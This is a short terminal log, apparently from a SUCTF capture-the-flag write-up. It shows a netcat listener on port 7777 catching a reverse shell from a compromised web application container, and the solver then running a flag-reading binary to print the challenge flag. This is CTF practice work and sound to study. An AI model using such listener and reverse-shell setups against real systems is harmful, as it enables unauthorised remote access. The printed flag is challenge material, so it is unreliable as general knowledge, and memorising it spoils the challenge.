 [root@iZt4n8hn9t7emergmjcdxyZ ~]# nc -lvnp 7777
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 106.117.96.14.
Ncat: Connection from 106.117.96.14:24005.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
ctf@4d22c640acd0:/var/www/html/myblog$ cd /
cd /
ctf@4d22c640acd0:/$ ./readflag
./readflag
SUCTF{fl4sk_1s_5imp1e_bu7_pyd45h_1s_n0t_s0_I_l0v3}